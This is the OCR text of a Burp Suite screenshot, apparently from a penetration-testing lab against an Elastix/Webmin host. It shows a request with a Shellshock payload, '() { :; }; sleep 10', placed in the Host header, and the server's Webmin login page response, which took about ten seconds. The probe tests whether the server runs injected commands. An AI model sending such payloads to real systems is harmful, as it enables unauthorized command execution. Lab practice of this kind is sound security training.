 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × Postman × 5 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < ▼ > ▼ Target: https://10.10.10.7:10000 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: () { :; }; sleep 10
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: elastixSession=90ugkc45gnpd462o21dtf5odn6; PHPSESSID=i1krecmt5isv1bbr9dnn6t8qa6; testing=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 Document follows
Date: Mon, 13 Jan 2020 16:03:07 GMT
Server: MiniServ/1.570
Connection: close
Set-Cookie: testing=1; path=/; secure
pragma: no-cache
Expires: Thu, 1 Jan 1970 00:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Content-type: text/html; Charset=iso-8859-1
<!doctype html public "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<link rel='stylesheet' type='text/css' href='/unauthenticated/style.css' />
<script type='text/javascript' src='/unauthenticated/toggleview.js'></script>
<script>
var rowsel = new Array();
</script>
<script type='text/javascript' src='/unauthenticated/sorttable.js'></script>
<meta http-equiv="Content-Type" content="text/html; Charset=iso-8859-1">
<title></title>
<title>Login to Webmin</title></head>
<body bgcolor=#ffffff link=#0000ee vlink=#0000ee text=#000000    onLoad='document.forms[0].pass.value = "";
document.forms[0].user.focus()'>
<table class='header' width=100%><tr>
<td id='headln2l' width=15% valign=top align=left></td>
<td id='headln2c' align=center width=70%><font size=+2></font></td>
<td id='headln2r' width=15% valign=top align=right></td></tr></table>
<p><center>
<form class='ui_form' action='/session_login.cgi' method=post >
<input class='ui_hidden' type=hidden name="page" value="/">
<table class='shrinkwrapper' width=40% class='loginform'>
<tr><td>
<table class='ui_table' width=40% class='loginform'>
<thead><tr class='ui_table_head'><td><b>Login to Webmin</b></td></tr></thead>
<tbody> <tr class='ui_table_body'> <td colspan=1><table width=100%>
<tr class='ui_table_row'>
<td valign=top colspan=2 align=center class='ui_value'>You must enter a username and password to login to the
Webmin server on <tt>() { :; }; sleep 10</tt>.</td>
</tr>
<tr class='ui_table_row'>
? < + > Type a search term 0 matches
Done 2,732 bytes | 10,427 millis